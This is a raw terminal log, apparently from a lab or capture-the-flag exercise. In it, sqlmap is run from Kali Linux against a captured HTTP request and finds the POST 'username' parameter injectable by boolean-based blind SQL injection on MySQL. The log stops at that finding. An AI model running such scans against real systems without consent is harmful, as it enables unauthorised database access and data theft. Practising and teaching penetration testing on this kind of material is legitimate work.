 (kali㉿kali)-[~/Desktop]
$ sqlmap -r sql --dbs --batch
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:08:30 /2024-02-17/
[02:08:30] [INFO] parsing HTTP request from 'sql'
[02:08:30] [INFO] testing connection to the target URL
[02:08:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:08:30] [INFO] testing if the target URL content is stable
[02:08:31] [INFO] target URL content is stable
[02:08:31] [INFO] testing if POST parameter 'username' is dynamic
[02:08:31] [WARNING] POST parameter 'username' does not appear to be dynamic
[02:08:31] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[02:08:31] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[02:08:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:08:31] [WARNING] reflective value(s) found and filtering out
[02:08:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:08:31] [INFO] testing 'Generic inline queries'
[02:08:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:08:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:08:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[02:08:32] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable